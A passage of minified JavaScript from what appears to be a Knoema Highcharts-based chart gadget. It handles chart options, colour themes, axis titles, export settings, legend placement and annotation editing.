n.Utils.UTCDate(i[0][0]),r),i[0][0]=o,t.xAxis.categories=[o],t.xAxis.type="linear"),t.chart.defaultSeriesType="column");else if(e=c(i),s=l(i),t.chart.zoomType=e?"":"x",(e||s)&&h.chartType!=="bar"&&(t.chart.defaultSeriesType="column",t.chart.polar=!1,t.xAxis.gridLineWidth=0,u&&this.setGlobalChartType(u,"column")),!e&&s&&t.xAxis.type==="datetime"){var a=this.getMostSpecificFrequency(i),v=(f={},f[n.FrequencyCode.Annual]=360,f[n.FrequencyCode.SemiAnnual]=180,f[n.FrequencyCode.SemiAnnual2]=180,f[n.FrequencyCode.Quarterly]=90,f[n.FrequencyCode.FiscalQuarterly]=90,f[n.FrequencyCode.Monthly]=30,f[n.FrequencyCode.Weekly]=7,f[n.FrequencyCode.Daily]=1,f);t.plotOptions.series.pointRange=v[a]*864e5}else delete t.plotOptions.series.pointRange},r.prototype.highchartsColumnChartHidingBugWorkAround=function(n){var r=n.xAxis.type;if(r==="datetime"){var i=this.getXaxisLabelNames(!0),u=this.detectChartOfType("bar",!1),f=this.detectChartOfType("column",!1),t=.01;if((u||f)&&i.length<8){switch(i.length){case 1:case 2:t=.25;break;case 3:t=.13;break;case 4:t=.075;break;case 5:t=.05;break;case 6:t=.03;break;case 7:t=.02}n.xAxis.minPadding=t;n.xAxis.maxPadding=t}}},r.prototype.applyInvertChartAxis=function(n){var t=this.detectChartOfType("bar",!1);n.chart.inverted=t?!0:!1},r.prototype.setPointMouseOverHandler=function(n){$.isFunction(n)&&(this.allChartOptions.plotOptions.series.point.events.mouseOver=n,this.setupPivotChart())},r.prototype.getAllChartOptions=function(){var i,t,r,u;return this.checkViewStateCompatibility(),this.allChartOptions||(i=this.getViewState(),this.allChartOptions=this.viewStateHasGlobalOptions(i)?this.createOptionsFromViewState(i):this.getKnoemaThemeOptions().themes.fruity,this.allChartOptions=this.mergeCommunityOptionsWithChartOptions(this.allChartOptions,i)),this.hasOnlySecondaryAxis()||(this.allChartOptions.yAxis[1].gridLineWidth=0),this.allChartOptions.legend.margin=10,this.allChartOptions.legend.itemDistance=7,this.allChartOptions.xAxis.tickLength=5,t=this.getViewState(),t.chartType==="bar"?(this.allChartOptions.xAxis.labels.x=-8,this.allChartOptions.xAxis.labels.y=4):this.allChartOptions.xAxis.labels.y=15,this.allChartOptions.yAxis[0].labels.x=t.chartType!=="bar"?-7:0,this.allChartOptions.yAxis[0].labels.y=t.chartType!=="bar"?3:15,t.isPyramid&&(this.allChartOptions.yAxis[0].labels.formatter=function(){return n.Utils.abbreviateNumber(Math.abs(this.value))}),t.sharedTooltip&&["pie","donut"].indexOf(t.chartType)<0&&(this.allChartOptions.tooltip.shared=!0),t.chartType==="radar"&&(this.allChartOptions.xAxis.tickLength=0,this.allChartOptions.xAxis.labels.y=0),this.allChartOptions.yAxis[1].labels.y=3,this.allChartOptions.yAxis[1].labels.x=7,this.allChartOptions.xAxis.labels.style.lineHeight="10pt",this.allChartOptions.plotOptions.series.marker.states={},t.chartType!=="pie"&&t.chartType!=="donut"&&t.showPlotAreaBorder||(this.allChartOptions.chart.plotBorderWidth=0),t.showAxes||(this.allChartOptions.xAxis.visible=!1,this.allChartOptions.yAxis[0].visible=!1,this.allChartOptions.yAxis[1].visible=!1),this._dataDescriptor.Sort&&(r=this.allChartOptions.xAxis.type==="datetime",u=this.allChartOptions.chart.defaultSeriesType==="column"||this.allChartOptions.chart.defaultSeriesType==="bar",this.allChartOptions.chart.inverted?this._dataDescriptor.Sort.ReversedTime&&r&&(this.allChartOptions.xAxis.reversed=!1):this._dataDescriptor.Sort.ReversedTime&&r&&!u&&(this.allChartOptions.xAxis.reversed=!0)),this.allChartOptions},r.prototype.setAllChartOptions=function(n){this.allChartOptions=n},r.prototype.viewStateHasGlobalOptions=function(n){return n.theme||n.chartType||n.stacking||n.legend||n.horizontalGridLines||n.verticalGridLines||n.swapXaxis||n.ignoreUnit||n.showDataLabels?!0:!1},r.prototype.reload=function(){this.chart&&(this.chart.destroy(),this.chart=null,this.allChartOptions=null,this.pivotResponse=null,this.pivotErrorResponse=null);i.prototype.reload.call(this)},r.prototype.updateChart=function(){this.setAllChartOptions(null);this.reload()},r.prototype.orientSeriesToAxis=function(n,t){var u=this.getViewState(),r,i;if(t.length===2&&u.chartType!=="radar")for(i in n)r=n[i],r.yAxisIndex=r.unit===t[0]?0:1;else for(i in n)n[i].yAxisIndex=0},r.prototype.updateAxisTitles=function(n){var t=this.getViewState(),r,u,i,h,c,f;if(t.chartType!=="pie"&&t.chartType!=="donut"){var s=t.seriesLevelOptions,e=!1,o=!1;for(i=0;i<s.length;i++)h=s[i].seriesOptions,c=parseInt(h.yAxisIndex,10)||0,c===0?r?e=e||r!==n[i].unit:r=n[i].unit:u?o=o||u!==n[i].unit:u=n[i].unit;e&&(r="");o&&(u="")}return f={primary:r,secondary:u},t.axisTitles?f={primary:t.axisTitles.primaryIsAuto?r:t.axisTitles.primary,primaryIsAuto:typeof t.axisTitles.primaryIsAuto=="undefined"?!0:t.axisTitles.primaryIsAuto,secondary:t.axisTitles.secondaryIsAuto?u:t.axisTitles.secondary,secondaryIsAuto:typeof t.axisTitles.secondaryIsAuto=="undefined"?!0:t.axisTitles.secondaryIsAuto}:(f.primaryIsAuto=!0,f.secondaryIsAuto=!0),t.axisTitles=f,this.setViewState(t),f},r.prototype.refreshAxisTitles=function(n,t){var i=this.getViewState();i.ignoreUnit?(n="",t=""):i.stacking==="percent"&&(n="%",t&&(t="%"));this.chart.yAxis&&i.chartType!=="radar"&&(null!=this.chart.yAxis[0].axisTitle?this.chart.yAxis[0].axisTitle.attr({text:n}):this.chart.yAxis[0].options.title.text=n,null!=this.chart.yAxis[1].axisTitle?this.chart.yAxis[1].axisTitle.attr({text:t}):this.chart.yAxis[1].options.title.text=t)},r.prototype.getSeriesColor=function(n,t){var s=this,i=s.getViewState(),u=null,o,r,f,e;if(i.baseSeriesColor)return u=i.baseSeriesColor,delete i.baseSeriesColor,u;if(o=this.getAllChartOptions().colors,this.colorCounter>=o.length&&(this.colorCounter=0),r=o[this.colorCounter],this.colorCounter++,n){for(f=-1,e=0;e<i.seriesLevelOptions.length;e++)if(t===i.seriesLevelOptions[e].seriesId){f=e;break}r=f>=0&&i.seriesLevelOptions.length>1&&i.seriesLevelOptions[f].seriesOptions.color?"#"+i.seriesLevelOptions[f].seriesOptions.color:"#"+r;u=Boolean(i.gradientFill)?{radialGradient:{cx:.5,cy:.3,r:.7},stops:[[0,r],[1,Highcharts.Color(r).brighten(-.3).get("rgb")]]}:r}else u=r;return u},r.prototype.getSeriesSymbol=function(){var n=this.getAllChartOptions().symbols,t=n[this.symbolCounter++];return this.symbolCounter>=n.length&&(this.symbolCounter=0),t},r.prototype.resetCounters=function(){this.colorCounter=0;this.symbolCounter=0},r.prototype.clear=function(){if(this.chart)while(this.chart.series.length)this.chart.series[this.chart.series.length-1].remove(!1);this.colorCounter=0;this.symbolCounter=0;this._textBlocks=[];$(this._container).find(".text-block-wrapper").remove()},r.prototype.createOptionsFromViewState=function(t){var h=function(n){var t={horizontalAlign:"",verticalAlign:"",layout:""};switch(n){case"top":t.horizontalAlign="center";t.verticalAlign="top";t.layout="horizontal";break;case"right":t.horizontalAlign="right";t.verticalAlign="middle";t.layout="vertical";break;case"bottom":t.horizontalAlign="center";t.verticalAlign="bottom";t.layout="horizontal";break;case"float":t.horizontalAlign="left";t.verticalAlign="top";t.layout="vertical"}return t},f=$(this._container).width(),e=$(this._container).height()>30?$(this._container).height():$(this._container).parents(".gadget-container").height(),u=h(t.legend),r=t.legend==="float",c=Boolean(this.getOverlay()),l=$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")==="tab-dimension-filter",o=this.getPage().isEditing()&&r&&!l,s,i;if(r&&c)$(this._container).on("click",".highcharts-label.highcharts-legend-title",function(n){return n.stopPropagation(),!1});return s=function(t){return t?n.Utils.htmlToRGBString(t.bgColor||"#fff",typeof t.opacity!=undefined?t.opacity:1):"#fff"},i={theme:{name:t.theme},chart:{defaultSeriesType:t.chartType==="donut"?"pie":t.chartType,animation:{duration:t.chartType==="pie"||t.chartType==="donut"?1e3:0},inverted:t.chartType==="bar",polar:t.chartType==="radar",marginRight:u.horizontalAlign==="right"?null:15},plotOptions:{area:{connectNulls:t.chartType==="area"&&t.stacking!=="normal"&&t.stacking!=="percent",stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},line:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},spline:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},bar:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1,groupPadding:.05},column:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1,groupPadding:.05},series:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels,style:{textOutline:"none",textShadow:"0 0 6px #FFFFFF, 0 0 3px #FFFFFF"}},animation:!1,point:{events:{mouseOver:t.pointMouseOver?t.pointMouseOver:null}}},pie:{point:{events:{legendItemClick:function(){return!1}}},stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,animation:!1,size:"70%"}},pane:{size:t.chartType==="radar"?"80%":"100%"},xAxis:{tickmarkPlacement:t.chartType==="radar"?"on":"between",lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.verticalGridLines?1:0,labels:{step:null,maxStaggerLines:1}},yAxis:[{labels:{staggerLines:1},type:t.showLogOfPrimaryAxis?"logarithmic":"linear",min:t.minYprimary?parseFloat(t.minYprimary):null,max:t.maxYprimary?parseFloat(t.maxYprimary):null,lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.horizontalGridLines?1:0},{labels:{staggerLines:1},min:t.minYsecondary?parseFloat(t.minYsecondary):null,max:t.maxYsecondary?parseFloat(t.maxYsecondary):null,type:t.showLogOfSecondaryAxis?"logarithmic":"linear",lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.horizontalGridLines?1:0,showEmpty:!1}],legend:{align:u.horizontalAlign,verticalAlign:u.verticalAlign,layout:u.layout,enabled:u.layout!=="",floating:r,draggable:o,symbolRadius:0,itemStyle:{width:u.horizontalAlign==="right"?125:Math.min(350,f-80)},title:{text:o?$.R("~/Js/knoema/Knoema.Chart.js","Legend"):null},maxHeight:r?e*.85:undefined,backgroundColor:r?s(t.legendOptions):undefined,borderColor:r?"#000":"#fff",borderWidth:0,reversed:t.chartType==="bar"&&t.stacking!=="null"&&t.stacking!=="none",x:r?t.legendOptions.x*f:0,y:r?t.legendOptions.y*e:t.legend==="top"?-15:0}},(i.yAxis[0].min!=null||i.yAxis[0].max!=null)&&(i.yAxis[0].maxPadding=0,i.yAxis[0].min!=null&&(i.yAxis[0].startOnTick=!1),i.yAxis[0].max!=null&&(i.yAxis[0].endOnTick=!1)),(i.yAxis[1].min!=null||i.yAxis[1].max!=null)&&(i.yAxis[1].maxPadding=0,i.yAxis[1].min!=null&&(i.yAxis[1].startOnTick=!1),i.yAxis[1].max!=null&&(i.yAxis[1].endOnTick=!1)),i.chart.plotBackgroundColor=t.bgType==="solidFill"?n.Utils.htmlToRGBString(t.bgColor):t.bgType==="transparent"?n.Utils.htmlToRGBString(t.bgColor,0):{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,n.Utils.htmlToRGBString(t.bgColor)]]},i},r.prototype.accessDenied=function(){return this._accessDenied},r.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},r.prototype.getExportOptions=function(n){var t=this.getViewState(),i={fileFormatSupported:!0};switch(n){case"xlsx":case"pptx":i.warningMessage=$.R("~/Js/knoema/Knoema.Chart.js","There might be a few differences in the exported chart(s) due to technical limitations");break;case"pdf":case"png":$.browser.msie&&$.browser.version<=8&&(i.fileFormatSupported=!1);break;case"gif":i.fileFormatSupported=this.timeLine!=null}if(i.transientProperties={chartType:t.chartType||"line",clickedDate:this.clickedDate},this.chart&&this.getPage().getPageType()!=="index"){var f=Object.keys(this.chart.yAxis[0].ticks),r=f.map(function(n){return Number(n)}),e=Math.max.apply(null,r),o=Math.min.apply(null,r);if(i.transientProperties.maxYprimary=t.maxYprimary===""||typeof t.maxYprimary=="undefined"?e:t.maxYprimary,i.transientProperties.minYprimary=t.minYprimary===""||typeof t.minYprimary=="undefined"?o:t.minYprimary,this.hasSecondaryAxis()){var s=Object.keys(this.chart.yAxis[1].ticks),u=s.map(function(n){return Number(n)}),h=Math.max.apply(null,u),c=Math.min.apply(null,u);i.transientProperties.maxYsecondary=t.maxYsecondary===""||typeof t.maxYsecondary=="undefined"?h:t.maxYsecondary;i.transientProperties.minYsecondary=t.minYsecondary===""||typeof t.minYsecondary=="undefined"?c:t.minYsecondary}}return i},r.prototype.handleCommand=function(n){switch(n){case"table-view":return this.changeViewAsTable(),!0}return!1},r.prototype.changeViewAsTable=function(){var n=this.getHost(),t=$.extend({},this.getViewState());this.setViewState(t);n.setViewState(t);n._gadgetClass="Knoema.HtmlTable";n.destroyGadgetAppearance();n.load(n.getDataDescriptor(),function(){$(n.getContainer()).trigger("saveDraft",n)})},r.prototype.getListOption=function(){return this.getDisplayListOptions()},r.prototype.getDisplayListOptions=function(){var t=!1,n;return $.isFunction(this.getViewState)&&(n=this.getViewState(),t=$.isEmptyObject(n),t||(t=n.chartType&&(n.chartType==="pie"||n.chartType==="donut")?!1:!0)),{sampleLayout:"Chart",header:{caption:$.R("~/Js/knoema/Knoema.Chart.js","Points"),char:"P",tooltip:$.R("~/Js/knoema/Knoema.Chart.js","To Points")},stub:{caption:$.R("~/Js/knoema/Knoema.Chart.js","Series"),char:"S",tooltip:$.R("~/Js/knoema/Knoema.Chart.js","To Series")},preview:{gadgetClass:"Knoema.Chart",gadgetName:"Chart"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!0},allowCrossDataset:t,showTimeBarFoldMessage:!1,indicateSelectAllState:!0}},r.prototype.getKnoemaDefaultOptions=function(){return{colors:["366092","262626","76933c","e26b0a","800000","993366","cc0000","60497a"],symbols:["circle","diamond","square","triangle","triangle-down"],chart:{zoomType:"x",backgroundColor:"#FFFFFF",borderWidth:0,borderRadius:0,alignTicks:!0,plotShadow:!1,plotBorderWidth:1,animation:!1,defaultSeriesType:"line"},credits:{enabled:!1},title:{text:""},plotOptions:{series:{turboThreshold:5e4,cursor:"pointer",marker:{enabled:!0,symbol:"circle",radius:2,states:{hover:{enabled:!0,radius:3,lineWidth:1},inactive:{enabled:!1}}},dataLabels:{connectorColor:"black",style:{color:"black",fontFamily:n.DefaultFont,fontSize:"10pt",fontWeight:"normal"}}}},xAxis:{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},tickWidth:.5,lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,type:"datetime"},yAxis:[{gridLineInterpolation:"polygon",gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,tickPosition:"outside"},{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:0,opposite:!0,tickPosition:"outside"}],legend:{itemStyle:{color:"#000000",fontFamily:n.DefaultFont,fontSize:"10pt",fontWeight:"normal",overflow:"hidden",textOverflow:"none"},enabled:!1,borderWidth:0,alignColumns:!1},tooltip:{borderRadius:0,borderWidth:0,style:{color:"#000",fontFamily:n.DefaultFont,fontSize:"10pt"},crosshairs:[!0,!1]},series:[]}},r.prototype.getKnoemaThemeOptions=function(){var t={defaultTheme:"fruity",themes:{fruity:{theme:{name:"fruity"},colors:["438631","0496d5","ff4b28","e9a14c","03497e","999999","71b45f","81d4e6"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}},juicy:{colors:["205e4c","b42b0a","304d95","7f0c52","ffde5d","1cb265","dc723e","4694c1"],chart:{plotBackgroundColor:"#ffffff"},plotOptions:{series:{marker:{enabled:!1}}},yAxis:[{gridLineWidth:.25},{gridLineWidth:.25}],legend:{itemStyle:{color:"#000000"},enabled:!1,borderWidth:0},tooltip:{style:{color:"#000"},backgroundColor:"#ffffff"}},bluegreen:{colors:["5270cc","00b300","2d4180","008000","101c3f","004000","7e98e6","80ff80"],chart:{plotBackgroundColor:"#ffffff"},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{gridLineWidth:.25},yAxis:[{gridLineWidth:.25},{gridLineWidth:.25}],legend:{itemStyle:{color:"#000000"},enabled:!1,borderWidth:0},tooltip:{style:{color:"#000"},backgroundColor:"#ffffff"}},blue:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(184, 204, 228)"]]}},plotOptions:{series:{marker:{enabled:!1}}},yAxis:[{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}}],tooltip:{backgroundColor:"#dce6f1"}},green:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(196, 215, 155)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},yAxis:[{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}}],tooltip:{backgroundColor:"#d8e4bc"}},orange:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},yAxis:[{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}}],tooltip:{backgroundColor:"#fde9d9"}},gray:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(191, 191, 191)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},yAxis:[{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}}],tooltip:{backgroundColor:"#d9d9d9"}},maroon:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(243, 205, 149)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},yAxis:[{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}}],tooltip:{backgroundColor:"#faead2"}},red:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},yAxis:[{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}}],tooltip:{backgroundColor:"#fde9d9"}},pink:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(255, 153, 153)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},yAxis:[{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}}],tooltip:{backgroundColor:"#ffcccc"}},violet:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(204, 192, 218)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},yAxis:[{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}}],tooltip:{backgroundColor:"#e4dfec"}},white:{chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!0,symbol:"circle"}}},tooltip:{backgroundColor:"#ffffff"}}},common:{legend:"none",labels:!1,gridLines:{x:!1,y:!1},precision:2}},i=this,r=n.Utils.keys(t.themes);return $.each(r,function(){t.themes[this]=$.extend(!0,{},i.getKnoemaDefaultOptions(),t.themes[this])}),t},r.prototype.getSettingsForNewTheme=function(t){var u=this.getKnoemaThemeOptions(),i=n.ThemePicker.getColorsByName(t,8)||u[t]&&u[t].colors,r;return i?(r=this.themeChartOptions.themes.extendedTheme,r.colors=n.ThemePicker.isQualitativeTheme(t)?i:i.reverse(),r):null},r.prototype.mergeViewStateWithCommunityOptions=function(){var t,r,i,u,f;this.themeChartOptions&&(t=this.getViewState(),(this.themePicker.isSupportedCommunityTheme(t.theme)||t.themeSettings)&&t.theme||(t.theme=this.themeChartOptions.defaultTheme),t.theme&&(r=this.getKnoemaThemeOptions(),t.themeSettings?(i=this.themeChartOptions.themes[t.theme]||r.themes[t.theme],i||(i=this.getSettingsForNewTheme(t.theme)||r.themes.fruity),t.themeSettings.colors||typeof t.themeSettings.colors=="undefined"||delete t.themeSettings.colors,u=function(n){return n.toString().toLowerCase().replace(/#/g,"")},f=!1,t.themeSettings.colors&&i&&i.colors&&(f=u(t.themeSettings.colors.reverse())===u(i.colors)),t.themeSettings=$.extend(!0,{},t.themeSettings,i),this.themeChartOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings),f&&(t.themeSettings.colors=t.themeSettings.colors.reverse(),this.invertColors=!0)):this.themeChartOptions.themes[t.theme]?t.themeSettings=n.Utils.objectClone(this.themeChartOptions.themes[t.theme]):r.themes[t.theme]?(t.themeSettings=r.themes[t.theme],this.themeChartOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings)):t.themeSettings=this.getSettingsForNewTheme(t.theme)))},r.prototype.mergeCommunityOptionsWithViewState=function(t){if(this.themeChartOptions){var i=this.themeChartOptions.common,r={theme:t.theme||n.ThemePicker.getDefaultTheme(this.themeChartOptions,"fruity","chart"),legend:i.legend,showDataLabels:i.labels,horizontalGridLines:i.gridLines.y,verticalGridLines:i.gridLines.x,precision:i.precision};t=$.extend(!0,r,t)}return t},r.prototype.mergeCommunityOptionsWithChartOptions=function(t,i){if(this.themeChartOptions){var u=i.themeSettings.colors,r=n.Utils.objectClone(this.themeChartOptions.themes[i.theme])||this.getSettingsForNewTheme(i.theme);i.themeSettings=r;this.invertColors&&i.themeSettings.colors!==u&&i.theme!=r.theme&&(i.themeSettings.colors=u,r.colors=u);this.invertColors=!1;t=$.extend(!0,{},r,t)}return t},r.prototype.getPivotResponse=function(){return this.pivotResponse},r.prototype.getPivotErrorResponse=function(){return this.pivotErrorResponse},r.getSeriesOptionsBySeriesId=function(n,t){var r=null,i;if(t.seriesLevelOptions)for(i=0;i<t.seriesLevelOptions.length;i++)if(t.seriesLevelOptions[i].seriesId===n){r=t.seriesLevelOptions[i].seriesOptions;break}return r},r.prototype.getExtremes=function(n){function u(n,t){for(var u,r,i=0;i<n.data.length;i++)if(n.data[i].y==null)continue;else(t.min>n.data[i].y||t.min==null)&&(t.min=n.data[i].y),(t.max<n.data[i].y||t.max==null)&&(t.max=n.data[i].y);return u=t.max-t.min,r=u/20,t.min=t.min-r,t.max=t.max+r,t}var t={min:null,max:null},i=this.getViewState();for(var r in i.seriesLevelOptions)i.seriesLevelOptions[r].seriesOptions.yAxisIndex===n&&(t=u(this.seriesData[r],t));return t},r.prototype.bindYAxisLabelsClick=function(n){var i=this,t=this.chart.yAxis[n];$.each(t.ticks,function(n){var r=$(t.ticks[n].label.element);r.unbind("click");r.css("cursor","pointer");r.on("click",function(){var n=$("#appearance-accordion");n.length>0&&i.activateAccordionSectionForm(n.find("div.axis-customization"),n)})})},r.prototype.showNotification=function(n){var i=$(this.getContainer()),t="chart-notification";$("."+t).remove();this.getOverlay()&&(t=t.concat(" inside-overlay"));i.prepend('<div class="'+t+'">'+n+"<\/div>");i.find(".highcharts-series-group, .highcharts-data-labels").css("opacity",0)},r.prototype.hideNotification=function(){var n=$(this.getContainer());n.find("div.chart-notification").remove();n.find(".highcharts-series-group, .highcharts-data-labels").css("opacity",1)},r.prototype.beforeSave=function(){var u=this.getViewState(),n,t,i,r;if(u.seriesLevelOptions)for(n=0,t=u.seriesLevelOptions;n<t.length;n++)i=t[n],i.seriesOptions&&(r=i.seriesOptions,r.className&&delete r.className)},r.prototype.updateAnnotationPrecision=function(n){return n.replace(/{y:[^}]*}/ig,"{y:,."+this.getViewState().precision+"f}")},r.prototype.formatAnnotationText=function(n,t){return t===void 0&&(t=!1),t?n=n.replace(/{series.name}/ig,"{name}").replace(/{point.name}/ig,"{date}").replace(/{y:[^}]*}/ig,"{value}"):(n=n.replace(/{name}/ig,"{series.name}").replace(/{date}/ig,"{point.name}").replace(/{value}/ig,"{y:,.2f}").replace(/{\s*}/ig,"").replace(/\n/g,"<br/>"),n=this.updateAnnotationPrecision(n)),n},r.prototype.bindAnnotationSectionEvents=function(i){var u=this;i.on("click","#add-annotation",function(){var f=u.getViewState(),t,r;if(!f.seriesLevelOptions||!u.chart||(t=f.seriesLevelOptions[0].seriesId,r=u.seriesData.filter(function(n){return n.seriesId===t})[0],!r))return!1;var e=n.Utils.getGuid(),s=$.R("~/Js/knoema/Knoema.Chart.js","Add text here"),h=r.data[0],c=t+h.seriesId,l={id:e,labels:[{point:{id:c},text:s,shape:"callout",backgroundColor:"rgb(255, 255, 255)",borderColor:"#000000",style:{fontFamily:n.DefaultFont,fontSize:"11px"}}],seriesId:t},o=u.composeAnnotation(l,!0);return u.setInitialAnnotationOffsetPosition(o.labels[0],t),u.chart.addAnnotation(o),u.updateAnnotations(),u.loadAnnotationsOptions(i,e),!1});i.on("click","#remove-annotation",function(){var n=$("#annotations-options").data("annotation-id");return u.chart.removeAnnotation(n),u.updateAnnotations(),u.loadAnnotationsOptions(i),!1});i.on("input propertychange","#annotations-options .annotation-text",function(t){var f=$("#annotations-options").data("annotation-id"),e=$(t.currentTarget),i=n.Utils.escapeHTML(e.val()),o=i.trim()===""?$.R("~/Js/knoema/Knoema.Chart.js","empty"):n.Utils.escapeHTML(i.replace(/\n/g," ")),r;return($('#annotations-select option[value="'+f+'"]').text(o),i===""&&(i=" "),r=u.chart.annotations.filter(function(n){return n.options.id===f})[0],!r||r.labels[0].options.text===i)?!1:(r.update({labels:[{text:u.formatAnnotationText(i)}]}),!1)});i.on("change",".annotation-use-anchor",function(n){var t=$("#annotations-options"),c=t.data("annotation-id"),e=u.chart.annotations.filter(function(n){return n.options.id===c})[0],h,f,o;if(!e)return!1;var s=t.find(r.annotationAnchorDependentElementsSelector),l=$(n.currentTarget).prop("checked"),i={};return l?(s.prop("disabled",!1),h=t.find(".annotation-series-select").val(),u.setAnnotationPosition(i,h)):(s.prop("disabled",!0),f={point:{x:0,y:0}},o=e.options.labels[0].shape,o&&["callout","connector"].indexOf(o)===-1||(f.shape="rect",t.find(".annotation-shape").val(f.shape)),i.labels=[f],u.setAnnotationPosition(i)),e.update(i),!1});i.on("change",".annotation-series-select",function(n){var f=$(n.currentTarget).val(),t=$("#annotations-options"),s=u.initAnnotationPointSelector(t,f,null),e,o,i,r;if(!s)return!1;if(e=t.find(".annotation-use-anchor").prop("checked"),e){if(o=t.data("annotation-id"),i=u.chart.annotations.filter(function(n){return n.options.id===o})[0],!i)return!1;t.find("#last-value-lag-point").val("0");r={};u.setAnnotationPosition(r,f);i.update(r)}return!1});i.on("change",".annotation-point-select",function(){var t=$("#annotations-options"),e=t.find(".annotation-use-anchor").prop("checked"),r,n,f,i;return!e||!t.find("#custom-point").prop("checked")?!1:(r=t.data("annotation-id"),n=u.chart.annotations.filter(function(n){return n.options.id===r})[0],!n)?!1:(f=n.options.seriesId,i={},u.setAnnotationPosition(i,f),n.update(i),!1)});i.on("change",".annotation-appearance",function(t){var e=$("#annotations-options"),l=e.data("annotation-id"),h=u.chart.annotations.filter(function(n){return n.options.id===l})[0],c,s,i;if(!h)return!1;var o=!1,r=$(t.currentTarget),f={};return 